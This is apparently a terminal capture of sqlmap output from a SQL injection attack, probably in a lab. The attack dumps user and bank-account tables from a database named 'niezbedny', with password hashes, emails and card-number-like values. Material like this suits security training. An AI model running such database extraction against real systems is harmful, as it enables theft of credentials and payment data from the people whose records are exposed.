 File Edit View Search Terminal Help
[14:56:30] [INFO] retrieved: "id","int(11)"
[14:56:30] [INFO] retrieved: "zaloguj_sie","varchar(255)"
[14:56:30] [INFO] retrieved: "poczta","varchar(255)"
[14:56:30] [INFO] retrieved: "haslo","varchar(255)"
[14:56:30] [INFO] fetching entries for table 'uzytkownik' in database 'niezbedny'
[14:56:30] [INFO] the SQL query used returns 2 entries
[14:56:30] [INFO] retrieved: "c5af9a35323097d5e401101ae5595383","1","jack@bank.com","Jack"
[14:56:30] [INFO] retrieved: "b5823a444ec5761e40b6f06ec627ca65","2","bob@bank.com","Bob"
[14:56:30] [INFO] analyzing table dump for possible password hashes
[14:56:30] [INFO] recognized possible password hashes in column 'haslo'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: niezbedny
Table: uzytkownik
[2 entries]
+----+----------------------------------+---------------+-------------+
| id | haslo                            | poczta        | zaloguj_sie |
+----+----------------------------------+---------------+-------------+
| 1  | c5af9a35323097d5e401101ae5595383 | jack@bank.com | Jack        |
| 2  | b5823a444ec5761e40b6f06ec627ca65 | bob@bank.com  | Bob         |
+----+----------------------------------+---------------+-------------+
[14:56:39] [INFO] table 'niezbedny.uzytkownik' dumped to CSV file '/usr/share/sqlmap/output/172.16.191.141/dump/niezbedny/uzytkownik.csv'
[14:56:39] [INFO] fetching columns for table 'konto_bankowe' in database 'niezbedny'
[14:56:39] [INFO] the SQL query used returns 3 entries
[14:56:39] [INFO] retrieved: "id","int(11)"
[14:56:39] [INFO] retrieved: "numer karty","varchar(255)"
[14:56:39] [INFO] retrieved: "uzytkownik_id","int(11)"
[14:56:39] [INFO] fetching entries for table 'konto_bankowe' in database 'niezbedny'
[14:56:39] [INFO] the SQL query used returns 2 entries
[14:56:39] [INFO] retrieved: "44092030588494949","1","1"
[14:56:39] [INFO] retrieved: "88550403728495939","2","2"
[14:56:39] [INFO] analyzing table dump for possible password hashes
Database: niezbedny
Table: konto_bankowe
[2 entries]
+----+---------------+-------------------+
| id | uzytkownik_id | numer karty       |
+----+---------------+-------------------+
| 1  | 1             | 44092030588494949 |
| 2  | 2             | 88550403728495939 |
+----+---------------+-------------------+
[14:56:39] [INFO] table 'niezbedny.konto_bankowe' dumped to CSV file '/usr/share/sqlmap/output/172.16.191.141/dump/niezbedny/konto_bankowe.csv'
[14:56:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/172.16.191.141'
[*] shutting down at 14:56:39